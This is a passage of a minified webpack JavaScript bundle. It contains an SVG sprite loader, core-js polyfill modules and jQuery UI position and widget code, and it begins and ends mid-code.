0===a[s]?a[s]=e(r,o):t(r)?a[s]=i(n[s],r,o):-1===n.indexOf(r)&&a.push(e(r,o))})),a}function i(r,o,a){var s=Array.isArray(o),l=(a||{arrayMerge:n}).arrayMerge||n;return s?Array.isArray(r)?l(r,o,a):e(o,a):function(n,r,o){var a={};return t(n)&&Object.keys(n).forEach((function(t){a[t]=e(n[t],o)})),Object.keys(r).forEach((function(s){t(r[s])&&n[s]?a[s]=i(n[s],r[s],o):a[s]=e(r[s],o)})),a}(r,o,a)}return i.all=function(t,e){if(!Array.isArray(t)||t.length<2)throw new Error("first argument should be an array with at least two elements");return t.reduce((function(t,n){return i(t,n,e)}))},i}()})),i=t((function(t,e){e.default={svg:{name:"xmlns",uri:"http://www.w3.org/2000/svg"},xlink:{name:"xmlns:xlink",uri:"http://www.w3.org/1999/xlink"}},t.exports=e.default})),r=i.svg,o=i.xlink,a={};a[r.name]=r.uri,a[o.name]=o.uri;var s,l=function(t,e){return void 0===t&&(t=""),"<svg "+function(t){return Object.keys(t).map((function(e){return e+'="'+t[e].toString().replace(/"/g,"&quot;")+'"'})).join(" ")}(n(a,e||{}))+">"+t+"</svg>"},u=i.svg,c=i.xlink,d={attrs:(s={style:["position: absolute","width: 0","height: 0"].join("; "),"aria-hidden":"true"},s[u.name]=u.uri,s[c.name]=c.uri,s)},f=function(t){this.config=n(d,t||{}),this.symbols=[]};f.prototype.add=function(t){var e=this.symbols,n=this.find(t.id);return n?(e[e.indexOf(n)]=t,!1):(e.push(t),!0)},f.prototype.remove=function(t){var e=this.symbols,n=this.find(t);return!!n&&(e.splice(e.indexOf(n),1),n.destroy(),!0)},f.prototype.find=function(t){return this.symbols.filter((function(e){return e.id===t}))[0]||null},f.prototype.has=function(t){return null!==this.find(t)},f.prototype.stringify=function(){var t=this.config.attrs,e=this.symbols.map((function(t){return t.stringify()})).join("");return l(e,t)},f.prototype.toString=function(){return this.stringify()},f.prototype.destroy=function(){this.symbols.forEach((function(t){return t.destroy()}))};var h=function(t){var e=t.id,n=t.viewBox,i=t.content;this.id=e,this.viewBox=n,this.content=i};h.prototype.stringify=function(){return this.content},h.prototype.toString=function(){return this.stringify()},h.prototype.destroy=function(){var t=this;["id","viewBox","content"].forEach((function(e){return delete t[e]}))};var p=function(t){var e=!!document.importNode,n=(new DOMParser).parseFromString(t,"image/svg+xml").documentElement;return e?document.importNode(n,!0):n},v=function(t){function e(){t.apply(this,arguments)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var n={isMounted:{}};return n.isMounted.get=function(){return!!this.node},e.createFromExistingNode=function(t){return new e({id:t.getAttribute("id"),viewBox:t.getAttribute("viewBox"),content:t.outerHTML})},e.prototype.destroy=function(){this.isMounted&&this.unmount(),t.prototype.destroy.call(this)},e.prototype.mount=function(t){if(this.isMounted)return this.node;var e="string"==typeof t?document.querySelector(t):t,n=this.render();return this.node=n,e.appendChild(n),n},e.prototype.render=function(){var t=this.stringify();return p(l(t)).childNodes[0]},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},Object.defineProperties(e.prototype,n),e}(h),g={autoConfigure:!0,mountTo:"body",syncUrlsWithBaseTag:!1,listenLocationChangeEvent:!0,locationChangeEvent:"locationChange",locationChangeAngularEmitter:!1,usagesToUpdate:"use[*|href]",moveGradientsOutsideSymbol:!1},m=function(t){return Array.prototype.slice.call(t,0)},y=function(){return/firefox/i.test(navigator.userAgent)},b=function(){return/msie/i.test(navigator.userAgent)||/trident/i.test(navigator.userAgent)},w=function(){return/edge/i.test(navigator.userAgent)},x=function(t){return(t||window.location.href).split("#")[0]},E=function(t){angular.module("ng").run(["$rootScope",function(e){e.$on("$locationChangeSuccess",(function(e,n,i){var r,o,a;r=t,o={oldUrl:i,newUrl:n},(a=document.createEvent("CustomEvent")).initCustomEvent(r,!1,!1,o),window.dispatchEvent(a)}))}])},T=function(t,e){return void 0===e&&(e="linearGradient, radialGradient, pattern, mask, clipPath"),m(t.querySelectorAll("symbol")).forEach((function(t){m(t.querySelectorAll(e)).forEach((function(e){t.parentNode.insertBefore(e,t)}))})),t},C=i.xlink.uri,S=/[{}|\\\^\[\]`"<>]/g;function M(t){return t.replace(S,(function(t){return"%"+t[0].charCodeAt(0).toString(16).toUpperCase()}))}var A,k=["clipPath","colorProfile","src","cursor","fill","filter","marker","markerStart","markerMid","markerEnd","mask","stroke","style"],D=k.map((function(t){return"["+t+"]"})).join(","),O=function(t,e,n,i){var r=M(n),o=M(i);(function(t,e){return m(t).reduce((function(t,n){if(!n.attributes)return t;var i=m(n.attributes),r=e?i.filter(e):i;return t.concat(r)}),[])})(t.querySelectorAll(D),(function(t){var e=t.localName,n=t.value;return-1!==k.indexOf(e)&&-1!==n.indexOf("url("+r)})).forEach((function(t){return t.value=t.value.replace(new RegExp(r.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"),"g"),o)})),function(t,e,n){m(t).forEach((function(t){var i=t.getAttribute("xlink:href");if(i&&0===i.indexOf(e)){var r=i.replace(e,n);t.setAttributeNS(C,"xlink:href",r)}}))}(e,r,o)},I="mount",_="symbol_mount",P=function(t){function e(e){var i=this;void 0===e&&(e={}),t.call(this,n(g,e));var r,o=(r=r||Object.create(null),{on:function(t,e){(r[t]||(r[t]=[])).push(e)},off:function(t,e){r[t]&&r[t].splice(r[t].indexOf(e)>>>0,1)},emit:function(t,e){(r[t]||[]).map((function(t){t(e)})),(r["*"]||[]).map((function(n){n(t,e)}))}});this._emitter=o,this.node=null;var a=this.config;if(a.autoConfigure&&this._autoConfigure(e),a.syncUrlsWithBaseTag){var s=document.getElementsByTagName("base")[0].getAttribute("href");o.on(I,(function(){return i.updateUrls("#",s)}))}var l=this._handleLocationChange.bind(this);this._handleLocationChange=l,a.listenLocationChangeEvent&&window.addEventListener(a.locationChangeEvent,l),a.locationChangeAngularEmitter&&E(a.locationChangeEvent),o.on(I,(function(t){a.moveGradientsOutsideSymbol&&T(t)})),o.on(_,(function(t){var e;a.moveGradientsOutsideSymbol&&T(t.parentNode),(b()||w())&&(e=[],m(t.querySelectorAll("style")).forEach((function(t){t.textContent+="",e.push(t)})))}))}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isMounted:{}};return i.isMounted.get=function(){return!!this.node},e.prototype._autoConfigure=function(t){var e=this.config;void 0===t.syncUrlsWithBaseTag&&(e.syncUrlsWithBaseTag=void 0!==document.getElementsByTagName("base")[0]),void 0===t.locationChangeAngularEmitter&&(e.locationChangeAngularEmitter=void 0!==window.angular),void 0===t.moveGradientsOutsideSymbol&&(e.moveGradientsOutsideSymbol=y())},e.prototype._handleLocationChange=function(t){var e=t.detail,n=e.oldUrl,i=e.newUrl;this.updateUrls(n,i)},e.prototype.add=function(e){var n=t.prototype.add.call(this,e);return this.isMounted&&n&&(e.mount(this.node),this._emitter.emit(_,e.node)),n},e.prototype.attach=function(t){var e=this,n=this;if(n.isMounted)return n.node;var i="string"==typeof t?document.querySelector(t):t;return n.node=i,this.symbols.forEach((function(t){t.mount(n.node),e._emitter.emit(_,t.node)})),m(i.querySelectorAll("symbol")).forEach((function(t){var e=v.createFromExistingNode(t);e.node=t,n.add(e)})),this._emitter.emit(I,i),i},e.prototype.destroy=function(){var t=this.config,e=this.symbols,n=this._emitter;e.forEach((function(t){return t.destroy()})),n.off("*"),window.removeEventListener(t.locationChangeEvent,this._handleLocationChange),this.isMounted&&this.unmount()},e.prototype.mount=function(t,e){if(void 0===t&&(t=this.config.mountTo),void 0===e&&(e=!1),this.isMounted)return this.node;var n="string"==typeof t?document.querySelector(t):t,i=this.render();return this.node=i,e&&n.childNodes[0]?n.insertBefore(i,n.childNodes[0]):n.appendChild(i),this._emitter.emit(I,i),i},e.prototype.render=function(){return p(this.stringify())},e.prototype.unmount=function(){this.node.parentNode.removeChild(this.node)},e.prototype.updateUrls=function(t,e){if(!this.isMounted)return!1;var n=document.querySelectorAll(this.config.usagesToUpdate);return O(this.node,n,x(t)+"#",x(e)+"#"),!0},Object.defineProperties(e.prototype,i),e}(f),R=t((function(t){var e,n,i,r,o;t.exports=(n=[],i=document,r=i.documentElement.doScroll,(o=(r?/^loaded|^c/:/^loaded|^i|^c/).test(i.readyState))||i.addEventListener("DOMContentLoaded",e=function(){for(i.removeEventListener("DOMContentLoaded",e),o=1;e=n.shift();)e()}),function(t){o?setTimeout(t,0):n.push(t)})}));window.__SVG_SPRITE__?A=window.__SVG_SPRITE__:(A=new P({attrs:{id:"__SVG_SPRITE_NODE__"}}),window.__SVG_SPRITE__=A);var N=function(){var t=document.getElementById("__SVG_SPRITE_NODE__");t?A.attach(t):A.mount(document.body,!0)};return document.body?N():R(N),A},t.exports=n()}).call(this,n("yLpj"))},ImZN:function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("glrk"),a=n("DVFp"),s=n("6VoE"),l=n("B/qT"),u=n("OpvP"),c=n("mh/w"),d=n("NaFW"),f=n("KmKo"),h=TypeError,p=function(t,e){this.stopped=t,this.result=e},v=p.prototype;t.exports=function(t,e,n){var g,m,y,b,w,x,E,T=n&&n.that,C=!(!n||!n.AS_ENTRIES),S=!(!n||!n.IS_RECORD),M=!(!n||!n.IS_ITERATOR),A=!(!n||!n.INTERRUPTED),k=i(e,T),D=function(t){return g&&f(g,"normal",t),new p(!0,t)},O=function(t){return C?(o(t),A?k(t[0],t[1],D):k(t[0],t[1])):A?k(t,D):k(t)};if(S)g=t.iterator;else if(M)g=t;else{if(!(m=d(t)))throw new h(a(t)+" is not iterable");if(s(m)){for(y=0,b=l(t);b>y;y++)if((w=O(t[y]))&&u(v,w))return w;return new p(!1)}g=c(t,m)}for(x=S?t.next:g.next;!(E=r(x,g)).done;){try{w=O(E.value)}catch(t){f(g,"throw",t)}if("object"==typeof w&&w&&u(v,w))return w}return new p(!1)}},IxXR:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("strike")},{strike:function(){return r(this,"strike","","")}})},J30X:function(t,e,n){"use strict";n("I+eb")({target:"Array",stat:!0},{isArray:n("6LWA")})},JBy8:function(t,e,n){"use strict";var i=n("yoRg"),r=n("eDl+").concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return i(t,r)}},JTJg:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WjRb"),a=n("HYAF"),s=n("V37c"),l=n("qxPZ"),u=r("".indexOf);i({target:"String",proto:!0,forced:!l("includes")},{includes:function(t){return!!~u(s(a(this)),s(o(t)),arguments.length>1?arguments[1]:void 0)}})},JaFt:function(t,e,n){"use strict";var i=n("67WC"),r=n("1Y/n").right,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("reduceRight",(function(t){var e=arguments.length;return r(o(this),t,e,e>1?arguments[1]:void 0)}))},Jchv:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){return function(){var e,n=Math.max,i=Math.abs,r=/left|center|right/,o=/top|center|bottom/,a=/[\+\-]\d+(\.[\d]+)?%?/,s=/^\w+/,l=/%$/,u=t.fn.position;function c(t,e,n){return[parseFloat(t[0])*(l.test(t[0])?e/100:1),parseFloat(t[1])*(l.test(t[1])?n/100:1)]}function d(e,n){return parseInt(t.css(e,n),10)||0}function f(t){return null!=t&&t===t.window}function h(t){var e=t[0];return 9===e.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:f(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}t.position={scrollbarWidth:function(){if(void 0!==e)return e;var n,i,r=t("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>"),o=r.children()[0];return t("body").append(r),n=o.offsetWidth,r.css("overflow","scroll"),n===(i=o.offsetWidth)&&(i=r[0].clientWidth),r.remove(),e=n-i},getScrollInfo:function(e){var n=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),i=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),r="scroll"===n||"auto"===n&&e.width<e.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&e.height<e.element[0].scrollHeight?t.position.scrollbarWidth():0,height:r?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var n=t(e||window),i=f(n[0]),r=!!n[0]&&9===n[0].nodeType;return{element:n,isWindow:i,isDocument:r,offset:!i&&!r?t(e).offset():{left:0,top:0},scrollLeft:n.scrollLeft(),scrollTop:n.scrollTop(),width:n.outerWidth(),height:n.outerHeight()}}},t.fn.position=function(e){if(!e||!e.of)return u.apply(this,arguments);var l,f,p,v,g,m,y="string"==typeof(e=t.extend({},e)).of?t(document).find(e.of):t(e.of),b=t.position.getWithinInfo(e.within),w=t.position.getScrollInfo(b),x=(e.collision||"flip").split(" "),E={};return m=h(y),y[0].preventDefault&&(e.at="left top"),f=m.width,p=m.height,v=m.offset,g=t.extend({},v),t.each(["my","at"],(function(){var t,n,i=(e[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):o.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=o.test(i[1])?i[1]:"center",t=a.exec(i[0]),n=a.exec(i[1]),E[this]=[t?t[0]:0,n?n[0]:0],e[this]=[s.exec(i[0])[0],s.exec(i[1])[0]]})),1===x.length&&(x[1]=x[0]),"right"===e.at[0]?g.left+=f:"center"===e.at[0]&&(g.left+=f/2),"bottom"===e.at[1]?g.top+=p:"center"===e.at[1]&&(g.top+=p/2),l=c(E.at,f,p),g.left+=l[0],g.top+=l[1],this.each((function(){var r,o,a=t(this),s=a.outerWidth(),u=a.outerHeight(),h=d(this,"marginLeft"),m=d(this,"marginTop"),T=s+h+d(this,"marginRight")+w.width,C=u+m+d(this,"marginBottom")+w.height,S=t.extend({},g),M=c(E.my,a.outerWidth(),a.outerHeight());"right"===e.my[0]?S.left-=s:"center"===e.my[0]&&(S.left-=s/2),"bottom"===e.my[1]?S.top-=u:"center"===e.my[1]&&(S.top-=u/2),S.left+=M[0],S.top+=M[1],r={marginLeft:h,marginTop:m},t.each(["left","top"],(function(n,i){t.ui.position[x[n]]&&t.ui.position[x[n]][i](S,{targetWidth:f,targetHeight:p,elemWidth:s,elemHeight:u,collisionPosition:r,collisionWidth:T,collisionHeight:C,offset:[l[0]+M[0],l[1]+M[1]],my:e.my,at:e.at,within:b,elem:a})})),e.using&&(o=function(t){var r=v.left-S.left,o=r+f-s,l=v.top-S.top,c=l+p-u,d={target:{element:y,left:v.left,top:v.top,width:f,height:p},element:{element:a,left:S.left,top:S.top,width:s,height:u},horizontal:o<0?"left":r>0?"right":"center",vertical:c<0?"top":l>0?"bottom":"middle"};f<s&&i(r+o)<f&&(d.horizontal="center"),p<u&&i(l+c)<p&&(d.vertical="middle"),n(i(r),i(o))>n(i(l),i(c))?d.important="horizontal":d.important="vertical",e.using.call(this,t,d)}),a.offset(t.extend(S,{using:o}))}))},t.ui.position={fit:{left:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollLeft:r.offset.left,a=r.width,s=t.left-e.collisionPosition.marginLeft,l=o-s,u=s+e.collisionWidth-a-o;e.collisionWidth>a?l>0&&u<=0?(i=t.left+l+e.collisionWidth-a-o,t.left+=l-i):t.left=u>0&&l<=0?o:l>u?o+a-e.collisionWidth:o:l>0?t.left+=l:u>0?t.left-=u:t.left=n(t.left-s,t.left)},top:function(t,e){var i,r=e.within,o=r.isWindow?r.scrollTop:r.offset.top,a=e.within.height,s=t.top-e.collisionPosition.marginTop,l=o-s,u=s+e.collisionHeight-a-o;e.collisionHeight>a?l>0&&u<=0?(i=t.top+l+e.collisionHeight-a-o,t.top+=l-i):t.top=u>0&&l<=0?o:l>u?o+a-e.collisionHeight:o:l>0?t.top+=l:u>0?t.top-=u:t.top=n(t.top-s,t.top)}},flip:{left:function(t,e){var n,r,o=e.within,a=o.offset.left+o.scrollLeft,s=o.width,l=o.isWindow?o.scrollLeft:o.offset.left,u=t.left-e.collisionPosition.marginLeft,c=u-l,d=u+e.collisionWidth-s-l,f="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,h="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,p=-2*e.offset[0];c<0?((n=t.left+f+h+p+e.collisionWidth-s-a)<0||n<i(c))&&(t.left+=f+h+p):d>0&&((r=t.left-e.collisionPosition.marginLeft+f+h+p-l)>0||i(r)<d)&&(t.left+=f+h+p)},top:function(t,e){var n,r,o=e.within,a=o.offset.top+o.scrollTop,s=o.height,l=o.isWindow?o.scrollTop:o.offset.top,u=t.top-e.collisionPosition.marginTop,c=u-l,d=u+e.collisionHeight-s-l,f="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,h="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,p=-2*e.offset[1];c<0?((r=t.top+f+h+p+e.collisionHeight-s-a)<0||r<i(c))&&(t.top+=f+h+p):d>0&&((n=t.top-e.collisionPosition.marginTop+f+h+p-l)>0||i(n)<d)&&(t.top+=f+h+p)}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position})?i.apply(e,r):i)||(t.exports=o)}()},JevA:function(t,e,n){"use strict";var i=n("I+eb"),r=n("wg0c");i({target:"Number",stat:!0,forced:Number.parseInt!==r},{parseInt:r})},JfAA:function(t,e,n){"use strict";var i=n("Xnc8").PROPER,r=n("yy0I"),o=n("glrk"),a=n("V37c"),s=n("0Dky"),l=n("kNi0"),u=RegExp.prototype.toString,c=s((function(){return"/a/b"!==u.call({source:"a",flags:"b"})})),d=i&&"toString"!==u.name;(c||d)&&r(RegExp.prototype,"toString",(function(){var t=o(this);return"/"+a(t.source)+"/"+a(l(t))}),{unsafe:!0})},JiZb:function(t,e,n){"use strict";var i=n("0GbY"),r=n("7dAM"),o=n("tiKp"),a=n("g6v/"),s=o("species");t.exports=function(t){var e=i(t);a&&e&&!e[s]&&r(e,s,{configurable:!0,get:function(){return this}})}},Junv:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("6LWA"),a=r([].reverse),s=[1,2];i({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return o(this)&&(this.length=this.length),a(this)}})},JxoU:function(t,e,n){"use strict";var i=n("yy0I"),r=n("4zBA"),o=n("V37c"),a=n("1tal"),s=URLSearchParams,l=s.prototype,u=r(l.getAll),c=r(l.has),d=new s("a=1");!d.has("a",2)&&d.has("a",void 0)||i(l,"has",(function(t){var e=arguments.length,n=e<2?void 0:arguments[1];if(e&&void 0===n)return c(this,t);var i=u(this,t);a(e,1);for(var r=o(n),s=0;s<i.length;)if(i[s++]===r)return!0;return!1}),{enumerable:!0,unsafe:!0})},K6Rb:function(t,e,n){"use strict";var i=n("QNWe"),r=Function.prototype,o=r.apply,a=r.call;t.exports="object"==typeof Reflect&&Reflect.apply||(i?a.bind(o):function(){return a.apply(o,arguments)})},KDQB:function(t,e,n){"use strict";var i=n("67WC"),r=n("4zBA"),o=n("We1y"),a=n("37lR"),s=i.aTypedArray,l=i.getTypedArrayConstructor,u=i.exportTypedArrayMethod,c=r(i.TypedArrayPrototype.sort);u("toSorted",(function(t){void 0!==t&&o(t);var e=s(this),n=a(l(e),e);return c(n,t)}))},KVSy:function(t,e,n){"use strict";var i=n("67WC"),r=n("trfz"),o=n("0Dky"),a=n("82ph"),s=i.aTypedArray;(0,i.exportTypedArrayMethod)("slice",(function(t,e){for(var n=a(s(this),t,e),i=r(this),o=0,l=n.length,u=new i(l);l>o;)u[o]=n[o++];return u}),o((function(){new Int8Array(1).slice()})))},KhsS:function(t,e,n){"use strict";n("4GWN")("match")},KmKo:function(t,e,n){"use strict";var i=n("xluM"),r=n("glrk"),o=n("3Eq5");t.exports=function(t,e,n){var a,s;r(t);try{if(!(a=o(t,"return"))){if("throw"===e)throw n;return n}a=i(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return r(a),n}},KvGi:function(t,e,n){"use strict";n("I+eb")({target:"Math",stat:!0},{sign:n("90hW")})},Kxld:function(t,e,n){"use strict";n("I+eb")({target:"Object",stat:!0},{is:n("Ep9I")})},Kz25:function(t,e,n){"use strict";n("QAKU")},LD7m:function(t,e,n){"use strict";var i=n("g6v/"),r=n("n3/R").MISSED_STICKY,o=n("xrYK"),a=n("7dAM"),s=n("afO8").get,l=RegExp.prototype,u=TypeError;i&&r&&a(l,"sticky",{configurable:!0,get:function(){if(this!==l){if("RegExp"===o(this))return!!s(this).sticky;throw new u("Incompatible receiver, RegExp required")}}})},LKBx:function(t,e,n){"use strict";var i,r=n("I+eb"),o=n("RiVN"),a=n("Bs8V").f,s=n("UMSQ"),l=n("V37c"),u=n("WjRb"),c=n("HYAF"),d=n("qxPZ"),f=n("xDBR"),h=o("".startsWith),p=o("".slice),v=Math.min,g=d("startsWith");r({target:"String",proto:!0,forced:!!(f||g||(i=a(String.prototype,"startsWith"),!i||i.writable))&&!g},{startsWith:function(t){var e=l(c(this));u(t);var n=s(v(arguments.length>1?arguments[1]:void 0,e.length)),i=l(t);return h?h(e,i,n):p(e,n,n+i.length)===i}})},LKj3:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("IMxJ")(r.setInterval,!0);i({global:!0,bind:!0,forced:r.setInterval!==o},{setInterval:o})},LPSS:function(t,e,n){"use strict";var i,r,o,a,s=n("2oRo"),l=n("K6Rb"),u=n("A2ZE"),c=n("Fib7"),d=n("Gi26"),f=n("0Dky"),h=n("G+Rx"),p=n("82ph"),v=n("zBJ4"),g=n("1tal"),m=n("HNyW"),y=n("YF1G"),b=s.setImmediate,w=s.clearImmediate,x=s.process,E=s.Dispatch,T=s.Function,C=s.MessageChannel,S=s.String,M=0,A={};f((function(){i=s.location}));var k=function(t){if(d(A,t)){var e=A[t];delete A[t],e()}},D=function(t){return function(){k(t)}},O=function(t){k(t.data)},I=function(t){s.postMessage(S(t),i.protocol+"//"+i.host)};b&&w||(b=function(t){g(arguments.length,1);var e=c(t)?t:T(t),n=p(arguments,1);return A[++M]=function(){l(e,void 0,n)},r(M),M},w=function(t){delete A[t]},y?r=function(t){x.nextTick(D(t))}:E&&E.now?r=function(t){E.now(D(t))}:C&&!m?(a=(o=new C).port2,o.port1.onmessage=O,r=u(a.postMessage,a)):s.addEventListener&&c(s.postMessage)&&!s.importScripts&&i&&"file:"!==i.protocol&&!f(I)?(r=I,s.addEventListener("message",O,!1)):r="onreadystatechange"in v("script")?function(t){h.appendChild(v("script")).onreadystatechange=function(){h.removeChild(this),k(t)}}:function(t){setTimeout(D(t),0)}),t.exports={set:b,clear:w}},LQDL:function(t,e,n){"use strict";var i,r,o=n("2oRo"),a=n("NC/Y"),s=o.process,l=o.Deno,u=s&&s.versions||l&&l.version,c=u&&u.v8;c&&(r=(i=c.split("."))[0]>0&&i[0]<4?1:+(i[0]+i[1])),!r&&a&&(!(i=a.match(/Edge\/(\d+)/))||i[1]>=74)&&(i=a.match(/Chrome\/(\d+)/))&&(r=+i[1]),t.exports=r},LSZE:function(t,e,n){"use strict";n("pNMO"),n("4Brf"),n("tjZM"),n("3I1R"),n("7+kd"),n("0oug"),n("KhsS"),n("jt2F"),n("gOCb"),n("a57n"),n("GXvd"),n("I1Gw"),n("gXIK"),n("lEou"),n("gbiT"),n("2eJa"),n("1AHG"),n("lnpS"),n("n78v"),n("M9EM"),n("ma9I"),n("qHT+"),n("piMb"),n("yyme"),n("TeQF"),n("fbCW"),n("x0AG"),n("i9WB"),n("cbQM"),n("BIHw"),n("XbcX"),n("QWBl"),n("pjDv"),n("yq1k"),n("yXV3"),n("J30X"),n("4mDm"),n("oVuX"),n("uqXc"),n("2B1R"),n("Xe3L"),n("FNk8"),n("E9XD"),n("9N29"),n("Junv"),n("+2oP"),n("Rfxz"),n("ToJy"),n("94Xl"),n("pDQq"),n("BhEe"),n("jHcC"),n("PxwH"),n("QGkA"),n("c9m3"),n("PGW+"),n("y57E"),n("wZ/5"),n("gtqK"),n("rOQg"),n("tCCV"),n("CpAL"),n("brp2"),n("kyGr"),n("0boY"),n("rMz7"),n("9LPj"),n("7+zs"),n("DQNa"),n("TRJa"),n("wLYn"),n("tW5y"),n("sMBO"),n("bFeb"),n("6cQw"),n("DEfu"),n("Tskq"),n("Uydy"),n("eajv"),n("n/mU"),n("PqOI"),n("QNnp"),n("/5zm"),n("CsgD"),n("9mRW"),n("QFcT"),n("vAFs"),n("a5NK"),n("yiG3"),n("kNcU"),n("KvGi"),n("AmFO"),n("eJiR"),n("I9xj"),n("tl/u"),n("qePV"),n("NbN+"),n("8AyJ"),n("i6QF"),n("kSko"),n("WDsR"),n("r/Vq"),n("5uH8"),n("w1rZ"),n("JevA"),n("o6Lo"),n("toAj"),n("VC3L"),n("zKZe"),n("uL8W"),n("Eqjn"),n("HRxU"),n("eoL8"),n("5xtp"),n("T63A"),n("3KgV"),n("wfmh"),n("5DmW"),n("27RR"),n("cDke"),n("NBAS"),n("BUEh"),n("Kxld"),n("yQYn"),n("4h0Y"),n("5D5o"),n("tkto"),n("v5b1"),n("W/eh"),n("zuhW"),n("H2jE"),n("r5Og"),n("ExoC"),n("07d7"),n("B6y2"),n("rNhl"),n("4l63"),n("5s+n"),n("gg6r"),n("2/pz"),n("p532"),n("pv2x"),n("SuFq"),n("PzqY"),n("rBZX"),n("XUE8"),n("nkod"),n("f3jH"),n("x2An"),n("25bX"),n("G/JM"),n("1t3B"),n("ftMj"),n("i5pp"),n("+MnM"),n("TWNs"),n("xgco"),n("rB9j"),n("U3f4"),n("LD7m"),n("ALS0"),n("JfAA"),n("YGK4"),n("6piV"),n("9bJ7"),n("inlA"),n("9tb/"),n("JTJg"),n("XRUN"),n("PKPk"),n("Rm1S"),n("ofBz"),n("hDyC"),n("TZCg"),n("2A+d"),n("OM9Z"),n("UxlC"),n("W4Ht"),n("hByQ"),n("EnZy"),n("LKBx"),n("4yNf"),n("fUqB"),n("SYor"),n("HiXI"),n("7ueG"),n("GKVU"),n("E5NM"),n("BNMt"),n("zHFu"),n("x83w"),n("l2dK"),n("GRPF"),n("xdBZ"),n("mRH6"),n("yWo2"),n("IxXR"),n("TFPT"),n("Zk8X"),n("z8NH"),n("SpvK"),n("/Yfv"),n("iwkZ"),n("FDzp"),n("XMab"),n("ilnZ"),n("hMMk"),n("+ywr"),n("kHrH"),n("moxL"),n("qXVe"),n("c162"),n("waxf"),n("0TkE"),n("Onu3"),n("mGqG"),n("HQKR"),n("1dYe"),n("IL/d"),n("gvgV"),n("6R/c"),n("YL0P"),n("X5Zq"),n("MoCz"),n("P8wP"),n("7JcK"),n("ypFw"),n("JaFt"),n("zSZm"),n("PF2M"),n("KVSy"),n("ZJ55"),n("IZzc"),n("Fwt+"),n("s5qe"),n("bOU7"),n("KDQB"),n("cvf0"),n("TqEC"),n("klfK"),n("ENF9"),n("H+LF"),n("gbKW"),n("MT3X"),n("FZtP"),n("3bBZ"),n("DraL"),n("t+/R"),n("i9Sw"),n("Ew+T"),n("n5b4"),n("xz1G"),n("rR+u"),n("R5XZ"),n("Kz25"),n("oUlK"),n("vxnP"),n("mGGf"),n("iKfx"),n("JxoU"),n("VJTV"),t.exports=n("Qo9l")},M9EM:function(t,e,n){"use strict";var i=n("I+eb"),r=n("ewvW"),o=n("B/qT"),a=n("WSbT"),s=n("RNIs");i({target:"Array",proto:!0},{at:function(t){var e=r(this),n=o(e),i=a(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}}),s("at")},MIQu:function(t,e,n){var i,r,o;!function(a){"use strict";r=[n("+2Rf"),n("Qwlt")],void 0===(o="function"==typeof(i=function(t){var e=0,n=Array.prototype.hasOwnProperty,i=Array.prototype.slice;return t.cleanData=function(e){return function(n){var i,r,o;for(o=0;null!=(r=n[o]);o++)(i=t._data(r,"events"))&&i.remove&&t(r).triggerHandler("remove");e(n)}}(t.cleanData),t.widget=function(e,n,i){var r,o,a,s={},l=e.split(".")[0],u=l+"-"+(e=e.split(".")[1]);return i||(i=n,n=t.Widget),Array.isArray(i)&&(i=t.extend.apply(null,[{}].concat(i))),t.expr.pseudos[u.toLowerCase()]=function(e){return!!t.data(e,u)},t[l]=t[l]||{},r=t[l][e],o=t[l][e]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},t.extend(o,r,{version:i.version,_proto:t.extend({},i),_childConstructors:[]}),(a=new n).options=t.widget.extend({},a.options),t.each(i,(function(t,e){s[t]="function"==typeof e?function(){function i(){return n.prototype[t].apply(this,arguments)}function r(e){return n.prototype[t].apply(this,e)}return function(){var t,n=this._super,o=this._superApply;return this._super=i,this._superApply=r,t=e.apply(this,arguments),this._super=n,this._superApply=o,t}}():e})),o.prototype=t.widget.extend(a,{widgetEventPrefix:r&&a.widgetEventPrefix||e},s,{constructor:o,namespace:l,widgetName:e,widgetFullName:u}),r?(t.each(r._childConstructors,(function(e,n){var i=n.prototype;t.widget(i.namespace+"."+i.widgetName,o,n._proto)})),delete r._childConstructors):n._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var r,o,a=i.call(arguments,1),s=0,l=a.length;s<l;s++)for(r in a[s])o=a[s][r],n.call(a[s],r)&&void 